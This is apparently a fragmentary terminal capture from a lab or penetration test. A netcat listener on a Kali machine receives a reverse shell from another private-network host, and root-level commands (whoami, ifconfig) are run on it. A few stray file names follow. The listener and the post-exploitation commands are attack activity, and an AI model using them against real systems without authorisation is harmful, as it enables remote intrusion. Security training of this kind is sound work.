 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.4] from bogon [192.168.0.3] 35330
[root@SecEvery ~]# whoami
whoami
root
[root@SecEvery ~]# ifconfig
ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:0D:00:9E
          inet addr:192.168.0.3  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe0d:9e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:186154 errors:0 dropped:0 overruns:0 frame:0
          TX packets:68766 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:82237449 (78.4 MiB)  TX bytes:6058334 (5.7 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
JPG
163264.jpg
ftp1000.txt